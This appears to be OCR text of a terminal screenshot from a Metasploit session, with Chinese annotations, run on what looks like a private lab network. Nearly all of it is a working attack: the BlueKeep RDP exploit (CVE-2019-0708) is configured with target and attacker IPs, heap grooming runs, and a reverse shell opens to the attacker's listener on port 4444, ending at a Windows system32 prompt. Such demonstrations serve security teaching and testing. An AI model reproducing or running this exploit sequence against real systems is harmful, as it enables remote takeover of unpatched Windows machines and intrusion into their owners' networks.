 root@mortals: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
设置被攻击者IP
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.151.13
7
RHOSTS => 192.168.151.137
被攻击者远程端口
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RPORT 3389
RPORT => 3389
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHOST 192.168.151.136
攻击者IP
LHOST => 192.168.151.136
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.151.136:4444
[*] 192.168.151.137:3389  - Detected RDP on 192.168.151.137:3389  (Windows versi
on: 6.1.7601) (Requires NLA: No)
[+] 192.168.151.137:3389  - The target is vulnerable.
[*] 192.168.151.137:3389 - Using CHUNK grooming strategy. Size 250MB, target add
ress 0xfffffa8028600000, Channel count 1.
[*] 192.168.151.137:3389 - Surfing channels ...
[*] 192.168.151.137:3389 - Lobbing eggs ...
[*] 192.168.151.137:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.151.136:4444 -> 192.168.151.137:4916
4) at 2019-09-09 20:36:24 +0800
进入到win7终端
C:\Windows\system32>